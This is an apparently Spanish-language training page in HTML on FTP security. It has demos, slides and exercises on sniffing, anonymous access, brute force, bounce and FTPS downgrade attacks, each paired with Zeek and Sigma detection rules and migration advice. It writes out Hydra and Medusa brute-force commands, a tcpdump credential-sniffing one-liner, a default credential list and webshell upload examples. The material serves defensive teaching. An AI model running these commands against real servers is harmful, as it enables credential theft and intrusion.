                <option value="active">Active Mode (PORT)</option>
                <option value="passive" selected>Passive Mode (PASV)</option>
              </select>
            </div>
            <div class="btn-row">
              <button class="btn btn-primary" onclick="ftpDemo.runSession()" data-i18n="ftp.demo.btn.session">▶ Simular sesión FTP</button>
              <button class="btn btn-secondary" onclick="ftpDemo.reset()" data-i18n="btn.reset">↺ Reset</button>
            </div>
          </div>
        </div>
        <div class="demo-panel">
          <div class="demo-panel-header">
            <div class="dot-row"><div class="dot red"></div><div class="dot yellow"></div><div class="dot green"></div></div>
            <span class="panel-title" data-i18n="ftp.demo.session.output">Captura de sesión FTP</span>
          </div>
          <div class="demo-panel-body">
            <div class="demo-output" id="ftp-output">
              <div class="log-line"><span class="log-time">[→]</span><span class="log-info" data-i18n="ftp.demo.waiting">Esperando simulación FTP...</span></div>
            </div>
          </div>
        </div>
      </div>

      <!-- Demo 2: Anonymous FTP -->
      <div class="mt-3">
        <div class="section-title" data-i18n="ftp.demo.anon.title">🔓 Demo: Anonymous FTP — Acceso sin credenciales</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="ftp.demo.anon.desc">
          Muchos servidores FTP permiten acceso anónimo (usuario "anonymous", contraseña = email). Si el servidor tiene permisos de escritura anónima, el atacante puede depositar archivos maliciosos o usar el servidor como relay.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="ftp.demo.anon.panel">Configurar análisis</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="ftp.demo.anon.target">IP / host objetivo:</label>
                <input type="text" id="anon-target" value="192.168.1.20" />
              </div>
              <div class="demo-input-group">
                <label data-i18n="ftp.demo.anon.perm">Permisos anónimos:</label>
                <select id="anon-perm">
                  <option value="ro" data-i18n="ftp.opt1">Solo lectura (read-only)</option>
                  <option value="rw" selected data-i18n="ftp.opt2">Lectura y escritura (rw) — peligroso</option>
                  <option value="none" data-i18n="ftp.opt3">Sin acceso anónimo</option>
                </select>
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="ftpDemo.runAnon()" data-i18n="ftp.demo.btn.anon">▶ Simular acceso anónimo</button>
              </div>
            </div>
          </div>
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="ftp.demo.anon.result">Resultado del acceso</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="anon-output" style="min-height:180px;">
                <div class="log-line"><span class="log-time">[→]</span><span class="log-info" data-i18n="ftp.demo.waiting">Esperando simulación FTP...</span></div>
              </div>
            </div>
          </div>
        </div>
      </div>

      <!-- Demo 3: FTP Bounce / Brute Force -->
      <div class="mt-3">
        <div class="section-title" data-i18n="ftp.demo.attack.title">⚔️ Demo: FTP Brute Force + Reconocimiento</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="ftp.demo.attack.desc">
          FTP es un objetivo habitual de ataques de fuerza bruta: credenciales en claro en la red + muchos servidores FTP con contraseñas débiles o predeterminadas. El reconocimiento del banner revela versión y OS del servidor.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="ftp.demo.attack.panel">Configurar ataque</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="ftp.demo.attack.target">Objetivo:</label>
                <input type="text" id="bf-target" value="192.168.1.20" />
              </div>
              <div class="demo-input-group">
                <label data-i18n="ftp.demo.attack.type">Tipo de ataque:</label>
                <select id="bf-type">
                  <option value="banner" data-i18n="ftp.opt4">Banner grabbing — reconocimiento de versión</option>
                  <option value="brute" selected>Brute force — wordlist (Hydra)</option>
                  <option value="default" data-i18n="ftp.opt5">Credenciales por defecto</option>
                  <option value="bounce">FTP Bounce Attack (PORT scan)</option>
                  <option value="sniff" data-i18n="ftp.opt6">Sniffing de credenciales en claro</option>
                  <option value="mitm">Downgrade FTP / MitM (FTPS → FTP)</option>
                </select>
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="ftpDemo.runAttack()" data-i18n="ftp.demo.btn.attack">▶ Ejecutar</button>
              </div>
            </div>
          </div>
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="ftp.demo.attack.result">Resultado</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="bf-output" style="min-height:180px;">
                <div class="log-line"><span class="log-time">[→]</span><span class="log-info" data-i18n="ftp.demo.waiting">Esperando simulación FTP...</span></div>
              </div>
            </div>
          </div>
        </div>
      </div>

    </div><!-- /tab demo -->

    <!-- ── Tab: Teoría ── -->
    <div class="tab-content" data-tab="teoria">
      <div class="slides-container" id="ftp-slides">

        <div class="slide active">
          <span class="slide-number">1 / 9</span>
          <h2 data-i18n="ftp.s1.title">¿Qué es FTP?</h2>
          <p class="slide-subtitle" data-i18n="ftp.s1.sub">El protocolo de transferencia de archivos más antiguo y peligroso</p>
          <p data-i18n="ftp.s1.p1">FTP (File Transfer Protocol) es uno de los protocolos más antiguos de Internet (RFC 959, 1985). Permite transferir archivos entre cliente y servidor, pero tiene un problema fundamental: <strong>todo viaja en texto claro</strong> — credenciales, comandos y datos.</p>
          <div class="callout danger">
            <strong data-i18n="ftp.s1.risk.title">Riesgo crítico desde el diseño:</strong>
            <ul style="margin-top:0.5rem;">
              <li data-i18n="ftp.s1.r1">🔑 <strong>Credenciales en claro</strong> — usuario y contraseña legibles con Wireshark/Zeek</li>
              <li data-i18n="ftp.s1.r2">📄 <strong>Datos en claro</strong> — archivos transferidos sin cifrado</li>
              <li data-i18n="ftp.s1.r3">🔌 <strong>Dos canales TCP</strong> — control (21) y datos (20 o dinámico) — complica firewalls</li>
              <li data-i18n="ftp.s1.r4">👤 <strong>Anonymous FTP</strong> — acceso sin autenticación real</li>
            </ul>
          </div>
          <p style="font-size:0.85rem;color:var(--text-secondary);" data-i18n="ftp.s1.alt">Alternativas seguras: SFTP (SSH File Transfer Protocol, TCP/22) · FTPS (FTP over TLS, TCP/990) · SCP</p>
        </div>

        <div class="slide">
          <span class="slide-number">2 / 9</span>
          <h2 data-i18n="ftp.s2.title">Arquitectura de dos canales</h2>
          <p class="slide-subtitle" data-i18n="ftp.s2.sub">Canal de control + Canal de datos — el origen de muchas complicaciones</p>
          <pre data-i18n="ftp.pre0">
ACTIVE MODE (PORT):
  Cliente (random port) ──── TCP/21 ────► Servidor  ← canal de control
  Cliente (random port) ◄─── TCP/20 ──── Servidor  ← datos (servidor conecta)
  ⚠ El servidor inicia la conexión de datos → firewalls bloquean esto

PASSIVE MODE (PASV):
  Cliente (random port) ──── TCP/21 ────► Servidor  ← control
  Cliente → "PASV"
  Servidor → "227 Entering Passive Mode (192,168,1,20,195,213)"
             Puerto datos = 195×256 + 213 = 50133
  Cliente (random port) ──── TCP/50133 ─► Servidor  ← datos (cliente conecta)
  ✓ Más compatible con firewalls (cliente siempre inicia)

COMANDOS FTP (todos en texto claro por TCP/21):
  USER jperez         → envía usuario
  PASS P@ssw0rd123    → envía contraseña EN CLARO ⚠
  LIST                → listar directorio
  RETR archivo.txt    → descargar archivo
  STOR payload.exe    → subir archivo
  PORT h1,h2,h3,h4,p1,p2  → active mode
  PASV                → passive mode
  QUIT                → cerrar sesión</pre>
        </div>

        <div class="slide">
          <span class="slide-number">3 / 9</span>
          <h2 data-i18n="ftp.s3.title">Ataque 1: Sniffing de credenciales FTP</h2>
          <p class="slide-subtitle" data-i18n="ftp.s3.sub">Captura trivial con cualquier sniffer</p>
          <p data-i18n="ftp.s3.p1">Cualquier atacante con acceso a la red (MitM, mismo segmento, WiFi) puede capturar credenciales FTP con Wireshark, tcpdump o Zeek. No requiere ninguna habilidad especial.</p>
          <pre data-i18n="ftp.pre1">
# Wireshark — filtro para FTP
ftp                         → todo el tráfico FTP
ftp.request.command == "USER"   → solo usernames
ftp.request.command == "PASS"   → solo contraseñas (en claro!)

# tcpdump — capturar credenciales
tcpdump -i eth0 -A 'tcp port 21' | grep -E "USER|PASS"

# Zeek ftp.log — automático
ts=10:05:01  user=jperez  password=P@ssw0rd123  command=USER/PASS
             ↑ Zeek registra credenciales FTP automáticamente

CAPTURA DE DATOS:
  tcpdump -i eth0 -A 'tcp port 20 or tcp port 50000:60000'
  → Captura el contenido de los archivos transferidos

PELIGRO: si jperez usa la misma contraseña en otros sistemas
  → Un sniff de FTP → comprometido en AD, email, VPN...</pre>
          <div class="callout danger" data-i18n="ftp.s3.callout">
            <strong>Caso real:</strong> muchas organizaciones todavía usan FTP interno para transferir backups, configs o reportes. En un pentest interno, el primer paso es a menudo escuchar TCP/21 en el segmento más activo.
          </div>
        </div>

        <div class="slide">
          <span class="slide-number">4 / 9</span>
          <h2 data-i18n="ftp.s4.title">Ataque 2: Anonymous FTP</h2>
          <p class="slide-subtitle" data-i18n="ftp.s4.sub">Acceso público sin autenticación</p>
          <p data-i18n="ftp.s4.p1">FTP permite configurar acceso anónimo donde cualquier usuario puede conectarse con usuario <code>anonymous</code> y cualquier string como contraseña (convencionalmente, su email). El riesgo depende de los permisos configurados.</p>
          <pre data-i18n="ftp.pre2">
ACCESO ANÓNIMO SOLO LECTURA — riesgo moderado:
  ftp 192.168.1.20
  Name: anonymous
  Password: hacker@example.com
  230 Login successful
  ftp> ls
  → Puede listar y descargar archivos públicos
  → RIESGO: exposición accidental de información sensible
    (backups, configs, datos de clientes)

ACCESO ANÓNIMO LECTURA/ESCRITURA — riesgo crítico:
  ftp> put malware.exe /incoming/malware.exe   ← sube payload
  ftp> put backdoor.php /pub/backdoor.php      ← webshell si hay web
  → FTP Bounce: usar el server como relay para scan/ataque a otros hosts
  → Depósito de contenido ilegal (CP, malware para hospedar)

DETECCIÓN:
  Zeek ftp.log: user="anonymous"  → siempre alertar en redes internas
  Si hay uploads anónimos → crítico inmediato</pre>
          <p style="font-size:0.85rem;color:var(--text-secondary);">MITRE ATT&CK: <strong>T1133</strong> — External Remote Services · <strong>T1105</strong> — Ingress Tool Transfer</p>
        </div>

        <div class="slide">
          <span class="slide-number">5 / 9</span>
          <h2 data-i18n="ftp.s5.title">Ataque 3: FTP Brute Force</h2>
          <p class="slide-subtitle" data-i18n="ftp.s5.sub">Ataques de diccionario contra credenciales FTP</p>
          <p data-i18n="ftp.s5.p1">FTP generalmente no tiene rate limiting ni bloqueo de cuentas por defecto. Los atacantes pueden probar miles de contraseñas automáticamente con herramientas como Hydra o Medusa.</p>
          <pre data-i18n="ftp.pre3">
# Hydra — brute force FTP
hydra -l admin -P /usr/share/wordlists/rockyou.txt \
      192.168.1.20 ftp -t 4

# Medusa
medusa -h 192.168.1.20 -u ftpuser -P passwords.txt -M ftp

CREDENCIALES POR DEFECTO COMUNES:
  admin:admin      anonymous:         ftp:ftp
  root:toor        test:test          user:password
  admin:password   ftpuser:ftpuser    backup:backup

DETECCIÓN en Zeek ftp.log:
  Muchos intentos de login fallidos desde misma IP:
  ts=10:10:01  src=192.168.1.99  user=admin  reply_code=530 ×50
  ts=10:10:15  src=192.168.1.99  user=admin  reply_code=230 ← éxito!

CÓDIGOS DE RESPUESTA FTP CLAVE:
  220 — Banner del servidor (¡revela versión!)
  230 — Login exitoso
  530 — Login incorrecto
  550 — Acción no permitida
  425 — No se puede abrir conexión de datos (active mode bloqueado)</pre>
          <p style="font-size:0.85rem;color:var(--text-secondary);">MITRE ATT&CK: <strong>T1110.001</strong> — Brute Force: Password Guessing</p>
        </div>

        <div class="slide">
          <span class="slide-number">6 / 9</span>
          <h2 data-i18n="ftp.s6.title">Ataque 4: FTP Bounce (PORT attack)</h2>
          <p class="slide-subtitle" data-i18n="ftp.s6.sub">Usar el servidor FTP como proxy de ataque</p>
          <p data-i18n="ftp.s6.p1">En active mode, el cliente le dice al servidor FTP a qué IP y puerto conectarse para transferir datos (comando PORT). Un atacante puede especificar una IP/puerto de terceros — el servidor FTP actúa como proxy.</p>
          <pre data-i18n="ftp.pre4">
FLUJO DEL ATAQUE:
  Atacante (1.2.3.4)                FTP Server (ftp.empresa.com)
       │                                    │
       │── PORT 10,0,0,5,0,22 ────────────►│  "Conectate a 10.0.0.5:22"
       │── RETR archivo.txt ───────────────►│
       │                                    │── TCP connect → 10.0.0.5:22
       │                                    │   El servidor FTP escanea/ataca
       │                                    │   un host interno en nombre del atacante

USOS MALICIOSOS:
  1. Port scan interno: enviar PORT con cada puerto del target
     → El servidor FTP sondea hosts que el atacante no puede alcanzar directamente
  2. Bypass de firewall: el FTP server puede llegar a 10.0.0.0/8 (interno)
     pero el atacante no puede desde Internet
  3. Anonimización: el ataque parece venir del servidor FTP, no del atacante

MITIGACIÓN: la mayoría de servidores FTP modernos bloquean
PORT commands que apuntan a IPs distintas del cliente (RFC 2577)</pre>
          <p style="font-size:0.85rem;color:var(--text-secondary);" data-i18n="ftp.s.cvehist">CVE histórico: implementaciones antiguas de wu-ftpd, ProFTPD</p>
        </div>

        <div class="slide">
          <span class="slide-number">7 / 9</span>
          <h2 data-i18n="ftp.s7.title">FTP en telemetría SOC</h2>
          <p class="slide-subtitle" data-i18n="ftp.s7.sub">Zeek ftp.log — el log que captura credenciales automáticamente</p>
          <pre data-i18n="ftp.pre5">
# Zeek ftp.log — campos principales
ts        uid  id.orig_h       id.resp_h    user       password         command  reply_code
10:05:01  X1   192.168.1.50    192.168.1.20  jperez     P@ssw0rd123      PASS     230
10:05:02  X1   192.168.1.50    192.168.1.20  -          -                LIST     226
10:05:05  X1   192.168.1.50    192.168.1.20  -          -                RETR     226  config.bak

# ⚠ Zeek captura CONTRASEÑAS FTP EN CLARO — tratarlo como datos sensibles

# IOC 1: Brute force — muchos 530 desde misma IP
ts=10:10:XX  src=192.168.1.99  user=admin  reply_code=530 × 200 en 60s
ts=10:12:00  src=192.168.1.99  user=admin  reply_code=230 ← compromiso

# IOC 2: Anonymous FTP con escritura
ts=10:15:00  user=anonymous  command=STOR  arg=malware.exe  reply_code=226

# IOC 3: Descarga de archivos sensibles
ts=10:20:00  user=ftpbackup  command=RETR  arg=db_backup_2024.sql
→ ¿Es normal que ftpbackup descargue backups a las 10pm desde IP externa?

# Sigma — FTP Brute Force
title: FTP Brute Force Detection
detection:
  selection:
    proto: ftp
    reply_code: 530
  condition: selection | count() by id.orig_h > 20
  timeframe: 60s
level: medium</pre>
        </div>

        <div class="slide">
          <span class="slide-number">8 / 9</span>
          <h2 data-i18n="ftp.s8.title">Migración a alternativas seguras</h2>
          <p class="slide-subtitle" data-i18n="ftp.s8.sub">Por qué deshabilitar FTP y qué usar en su lugar</p>
          <ul>
            <li>🚫 <strong data-i18n="ftp.s8.m1">Deshabilitar FTP si no es necesario</strong> — eliminar el servicio es la mejor defensa</li>
            <li>🔐 <strong data-i18n="ftp.s8.m2">Migrar a SFTP</strong> — SSH File Transfer Protocol, cifrado completo, TCP/22, mismas credenciales SSH</li>
            <li>🔒 <strong data-i18n="ftp.s8.m3">Migrar a FTPS</strong> — FTP over TLS, cifra credenciales y datos, TCP/990 (implicit) o 21 con STARTTLS</li>
            <li>📋 <strong data-i18n="ftp.s8.m4">Si FTP es requerido</strong>: IP allowlist estricta, credenciales únicas (no reutilizar), audit logs, sin anonymous</li>
            <li>🌐 <strong data-i18n="ftp.s8.m5">Nunca FTP sobre Internet</strong> — toda la sesión es capturada por cualquier nodo intermedio</li>
            <li>📊 <strong data-i18n="ftp.s8.m6">Alertar siempre sobre FTP desde Internet</strong> — si FTP/21 tiene conexiones externas, es un IOC inmediato</li>
          </ul>
          <div class="cheatsheet-table-wrap" style="margin-top:1rem;">
            <table class="cheatsheet-table">
              <thead><tr><th data-i18n="ftp.s8.compare">Protocolo</th><th data-i18n="ftp.s8.cred">Credenciales</th><th data-i18n="ftp.s8.data">Datos</th><th data-i18n="ftp.s8.port">Puerto</th></tr></thead>
              <tbody>
                <tr><td>FTP</td><td>❌ Claro</td><td>❌ Claro</td><td>21/20</td></tr>
                <tr><td>FTPS</td><td>✅ TLS</td><td>✅ TLS</td><td>990 / 21+STARTTLS</td></tr>
                <tr><td>SFTP</td><td>✅ SSH</td><td>✅ SSH</td><td>22</td></tr>
                <tr><td>SCP</td><td>✅ SSH</td><td>✅ SSH</td><td>22</td></tr>
              </tbody>
            </table>
          </div>
        </div>

        <div class="slide">
          <span class="slide-number">9 / 9</span>
          <h2 data-i18n="ftp.s9.title">Ataque 5: FTPS Downgrade / MitM</h2>
          <p class="slide-subtitle" data-i18n="ftp.s9.sub">Forzar a un cliente FTPS a conectarse sin TLS</p>
          <p data-i18n="ftp.s9.p1">FTPS (FTP + TLS) es opcional por diseño en su modo explícito (AUTH TLS). Un atacante MitM puede interceptar el handshake y responder con error, haciendo que un cliente mal configurado reconecte en texto claro.</p>
          <pre data-i18n="ftp.pre6">
FTPS EXPLÍCITO (AUTH TLS) vs IMPLÍCITO (FTPS en puerto 990):

Modo EXPLÍCITO (puerto 21 — el más común, el vulnerable):
  Cliente → "AUTH TLS"
  Si MitM bloquea/modifica → "500 Unknown command"
  Cliente mal configurado → retrocede a FTP plano
  → Credenciales capturadas en texto claro

Modo IMPLÍCITO (puerto 990 — más seguro):
  TLS se negocia ANTES de cualquier comando FTP
  Sin TLS: el servidor cierra la conexión
  → No hay posibilidad de downgrade

ESCENARIO DE ATAQUE MitM:
  1. ARP poisoning: cliente FTP → [atacante] → servidor FTP
  2. Atacante intercepta "AUTH TLS"
  3. Responde "500 Unknown command"
  4. Cliente (FileZilla, WinSCP mal conf.) reintenta sin TLS
  5. USER jdoe / PASS P@ssw0rd → visibles al atacante

HERRAMIENTAS:
  ettercap, bettercap, mitmproxy (con plugin FTP)

DETECCIÓN:
  Zeek: conexiones FTP a servidores que normalmente usan FTPS
  SIEM: alerta si "AUTH TLS" NO aparece en sesión FTP a host conocido FTPS

MITIGACIÓN:
  1. Usar FTPS implícito (puerto 990) — no permite downgrade
  2. Configurar cliente: "Require TLS" sin fallback a FTP plano
  3. Mejor: migrar a SFTP (SSH) — protocolo distinto, sin riesgo de downgrade
  4. MFA + certificate pinning en clientes FTP corporativos</pre>
          <p style="font-size:0.85rem;color:var(--text-secondary);">MITRE ATT&CK: <strong>T1557</strong> — Adversary-in-the-Middle · <strong>T1040</strong> — Network Sniffing</p>
        </div>

      </div><!-- /slides-container -->
      <div class="slides-nav">
        <button class="btn btn-secondary btn-prev" disabled data-i18n="btn.prev">← Anterior</button>
        <div class="slides-progress"></div>
        <button class="btn btn-primary btn-next" data-i18n="btn.next">Siguiente →</button>
      </div>
    </div><!-- /tab teoria -->

    <!-- ── Tab: Ejercicios ── -->
    <div class="tab-content" data-tab="ejercicios">
      <div class="ejercicios-list">

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-01</span>
            <span class="ejercicio-title" data-i18n="ftp.ej1.title">Identificar el modo FTP en el tráfico</span>
            <span class="ejercicio-difficulty dif-easy" data-i18n="ej.easy">Fácil</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="ftp.ej1.q">Analizá estos dos extractos de Wireshark. Determiná si cada uno corresponde a active mode o passive mode, y explicá cómo lo sabés:</p>
            <pre data-i18n="ftp.pre7">
Extracto A:
  192.168.1.50:54321 → 192.168.1.20:21  [PSH] "PORT 192,168,1,50,212,34"
  192.168.1.20:20    → 192.168.1.50:54370  [SYN]  ← nueva conexión TCP

Extracto B:
  192.168.1.50:54321 → 192.168.1.20:21  [PSH] "PASV"
  192.168.1.20:21    → 192.168.1.50:54321 [PSH] "227 Entering Passive Mode (192,168,1,20,196,145)"
  192.168.1.50:54322 → 192.168.1.20:50321 [SYN]  ← nueva conexión TCP</pre>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box">
EXTRACTO A: ACTIVE MODE (PORT)

Evidencias:
→ El cliente envía el comando PORT con su IP y puerto
  "PORT 192,168,1,50,212,34"
  Puerto de datos = 212×256 + 34 = 54306
→ El SERVIDOR (192.168.1.20) inicia la conexión de datos desde el puerto 20
  "192.168.1.20:20 → 192.168.1.50:54370 [SYN]"
  El servidor CONECTA al cliente — eso es active mode

PROBLEMA con active mode:
→ Si el cliente está detrás de un NAT o firewall, la conexión del servidor
  al cliente será bloqueada (el firewall no tiene estado de esa conexión)
→ Por eso active mode es cada vez menos usado

EXTRACTO B: PASSIVE MODE (PASV)

Evidencias:
→ El cliente envía el comando "PASV"
→ El servidor responde: "227 Entering Passive Mode (192,168,1,20,196,145)"
  Puerto de datos = 196×256 + 145 = 50321
→ El CLIENTE inicia la nueva conexión TCP de datos al servidor:
  "192.168.1.50:54322 → 192.168.1.20:50321 [SYN]"
  El cliente CONECTA al servidor — eso es passive mode

VENTAJA de passive mode:
→ El cliente siempre inicia → compatible con NAT y firewalls
→ El servidor debe abrir un rango de puertos "pasivos" en el firewall
→ Es el modo estándar hoy en día

CLAVE PARA DISTINGUIRLOS:
  Active:  servidor conecta al cliente (desde :20)
  Passive: cliente conecta al servidor (al puerto negociado en PASV)
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-02</span>
            <span class="ejercicio-title" data-i18n="ftp.ej2.title">Analizar Zeek ftp.log — ¿qué robó el atacante?</span>
            <span class="ejercicio-difficulty dif-medium" data-i18n="ej.medium">Medio</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="ftp.ej2.q">Analizá este extracto de Zeek ftp.log de las últimas 24 horas. Identificá todos los IOCs, qué datos pueden haber sido comprometidos y qué acciones tomás:</p>
            <pre>
ts          orig_h          resp_h         user         password      command  arg                reply_code
08:00:01    10.0.0.50       10.0.0.20      ftpbackup    Backup2024!   PASS     -                  230
08:00:02    10.0.0.50       10.0.0.20      -            -             RETR     monthly_report.xlsx 226
08:00:05    10.0.0.50       10.0.0.20      -            -             QUIT     -                  221
...
22:15:33    203.0.113.99    10.0.0.20      ftpbackup    Backup2024!   PASS     -                  230  ← !
22:15:35    203.0.113.99    10.0.0.20      -            -             LIST     -                  226
22:15:40    203.0.113.99    10.0.0.20      -            -             RETR     monthly_report.xlsx 226
22:15:42    203.0.113.99    10.0.0.20      -            -             RETR     db_dump_full.sql    226
22:15:55    203.0.113.99    10.0.0.20      -            -             RETR     employee_data.csv   226
22:16:10    203.0.113.99    10.0.0.20      -            -             STOR     backdoor.php        226
22:16:15    203.0.113.99    10.0.0.20      -            -             QUIT     -                  221</pre>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box">
IOCs IDENTIFICADOS:

1. CREDENCIALES EN CLARO:
   Las credenciales ftpbackup/Backup2024! son visibles en el log de Zeek.
   Zeek las captura automáticamente del tráfico FTP en texto claro.
   → La contraseña Backup2024! está comprometida y expuesta.

2. ACCESO EXTERNO CON CREDENCIALES LEGÍTIMAS:
   08:00:01 — acceso legítimo desde 10.0.0.50 (IP interna)
   22:15:33 — MISMO usuario (ftpbackup) desde 203.0.113.99 (IP EXTERNA)
   → Misma contraseña en claro → el atacante la capturó del sniffing de las 08:00
   → O la obtuvo por otro medio (breach, phishing, reutilización de contraseña)

3. EXFILTRACIÓN DE DATOS (3 archivos descargados):
   monthly_report.xlsx → reporte mensual (datos financieros/operativos)
   db_dump_full.sql    → VOLCADO COMPLETO DE BASE DE DATOS ← crítico
   employee_data.csv   → datos de empleados (PII — privacidad/compliance)

4. PERSISTENCIA — WEBSHELL SUBIDA:
   STOR backdoor.php → subió un archivo PHP al servidor FTP
   Si el directorio FTP es accesible desde la web (ej: /var/www/html/ftp/)
   → backdoor.php es una webshell → acceso HTTP permanente al servidor
   → El atacante vuelve sin necesitar FTP

ACCIONES INMEDIATAS:
  1. Bloquear 203.0.113.99 en firewall
  2. Deshabilitar cuenta ftpbackup / cambiar contraseña
  3. Localizar y eliminar backdoor.php del servidor
     find /var/ftp /var/www -name "backdoor.php" -delete
  4. Determinar si backdoor.php fue accedida vía HTTP (revisar access.log)
  5. INCIDENTE DE DATOS: db_dump_full.sql + employee_data.csv exfiltrados
     → Notificación de breach puede ser requerida (GDPR/LGPD/HIPAA según contexto)
  6. Rotar: contraseña FTP + contraseña de DB + credenciales en el dump
  7. Migrar FTP → SFTP y remover FTP del acceso externo
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-03</span>
            <span class="ejercicio-title" data-i18n="ftp.ej3.title">FTP vs SFTP vs FTPS — ¿cuándo usar cada uno?</span>
            <span class="ejercicio-difficulty dif-easy" data-i18n="ej.easy">Fácil</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="ftp.ej3.q">Para cada escenario, recomendá el protocolo correcto (FTP, SFTP, FTPS o SCP) y justificá tu elección:</p>
            <ol style="margin-left:1.2rem;line-height:2.2;">
              <li data-i18n="ftp.ej3.s1">Transferencia de backups nocturnos entre dos servidores Linux en la misma red interna</li>
              <li data-i18n="ftp.ej3.s2">Portal de carga de archivos para clientes externos (proveedor entrega reportes via FTP)</li>
              <li data-i18n="ftp.ej3.s3">Servidor FTP legacy de Windows que no puede ser reemplazado a corto plazo pero sí necesita mejorar la seguridad</li>
              <li data-i18n="ftp.ej3.s4">Script de automatización que sube archivos de configuración a 50 dispositivos de red</li>
            </ol>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box">
1. Backups nocturnos entre servidores Linux internos → SFTP o SCP

   Razón:
   → Ambos son Linux → SSH ya está instalado → SFTP/SCP sin costo adicional
   → Cifrado completo (credenciales + datos) incluso en red interna
   → Puede usar autenticación por llave SSH (sin contraseña) para automatización
   → SCP es más simple para scripts, SFTP tiene más funcionalidades (ls, rm, etc.)

   Implementación:
   rsync -avz -e "ssh -i /home/backup/.ssh/id_rsa" /backups/ user@server:/backups/
   # O directamente:
   scp -i /home/backup/.ssh/id_rsa backup.tar.gz user@server:/backups/

2. Portal para clientes externos → FTPS o SFTP con acceso restringido

   Razón:
   → Clientes externos = tráfico sobre Internet = cifrado OBLIGATORIO
   → FTPS si los clientes usan FileZilla u otros clientes FTP estándar
     (más familiar para usuarios no técnicos, compatible con GUI FTP)
   → SFTP si los clientes tienen capacidad SSH
   → NUNCA FTP plain sobre Internet — las credenciales viajarán en claro por todos
     los nodos de tránsito entre el cliente y tu servidor

   Consideración adicional:
   → IP allowlisting del cliente + notificación automática de login

3. Servidor FTP Windows legacy → FTPS (FTP sobre TLS)

   Razón:
   → No puede ser reemplazado, pero Windows IIS soporta FTPS nativamente
   → FTPS añade TLS encima del FTP existente sin cambiar el protocolo base
   → Los clientes FTP existentes (FileZilla, WinSCP) soportan FTPS
   → Menor impacto operativo que migrar a SFTP completamente nuevo
   → Implementar: en IIS Manager → FTP SSL Settings → "Require SSL connections"

4. Scripts de configuración a 50 dispositivos de red → SFTP o SCP

   Razón:
   → Los dispositivos de red modernos (Cisco, Juniper, etc.) soportan SCP/SFTP
   → Automatizable con scripts Python (paramiko) o Ansible
   → Si los dispositivos solo soportan FTP legacy → usar TFTP en red interna
     segmentada (TFTP no tiene auth pero es efímero y controlable por ACL)

   Ansible ejemplo:
   - name: Upload config
     net_put:
       src: /configs/router.cfg
       dest: /flash/running-config
       protocol: sftp
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-04</span>
            <span class="ejercicio-title" data-i18n="ftp.ej4.title">Detectar FTP en la red corporativa</span>
            <span class="ejercicio-difficulty dif-medium" data-i18n="ej.medium">Medio</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="ftp.ej4.q">Como analista SOC, te piden detectar todo uso de FTP en la red y crear un baseline. ¿Cómo lo hacés? Describí las consultas y reglas que crearías en Zeek y el SIEM.</p>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box">
PASO 1 — DESCUBRIMIENTO: ¿quién usa FTP en la red?

Zeek — obtener todos los hosts con actividad FTP en los últimos 30 días:
  zeek-cut id.orig_h id.resp_h user reply_code < ftp.log \
    | sort | uniq -c | sort -rn

NetFlow / conn.log — detectar TCP/21 que Zeek no procesó:
  zeek-cut id.orig_h id.resp_h id.resp_p < conn.log \
    | awk '$3 == "21"' | sort | uniq -c | sort -rn

Nmap — escanear la red buscando FTP abierto:
  nmap -p 21 --open 10.0.0.0/24 -oG ftp_hosts.txt

PASO 2 — BASELINE: clasificar el uso encontrado

Para cada host FTP identificado:
  → ¿Está documentado? ¿Tiene caso de negocio?
  → ¿Acceso interno o externo?
  → ¿Qué usuarios se conectan?
  → ¿Tiene anonymous habilitado?

PASO 3 — REGLAS Y ALERTAS en el SIEM

Regla 1: FTP anónimo (siempre alertar)
  title: Anonymous FTP Login
  detection:
    user: "anonymous"
    reply_code: 230
  level: high

Regla 2: FTP desde Internet (siempre alertar)
  title: FTP Access from External IP
  detection:
    id.resp_p: 21
    id.orig_h: NOT $HOME_NET
    reply_code: 230
  level: critical

Regla 3: Brute force FTP
  title: FTP Brute Force
  detection:
    reply_code: 530
    condition: count() by id.orig_h > 20 | timeframe 60s
  level: medium

Regla 4: FTP usado para exfiltración (archivos grandes descargados)
  title: Large FTP Download - Possible Exfiltration
  detection:
    command: RETR
    file_size: > 10MB
    id.orig_h: NOT $AUTHORIZED_FTP_CLIENTS
  level: medium

Regla 5: Upload anónimo FTP
  title: Anonymous FTP Upload
  detection:
    user: "anonymous"
    command: STOR
  level: critical

PASO 4 — REMEDIACIÓN

Para cada servicio FTP identificado:
  1. Deshabilitar si no tiene caso de negocio activo
  2. Migrar a SFTP/FTPS si sigue siendo necesario
  3. Documentar excepción con owner, fecha de revisión, controles compensatorios
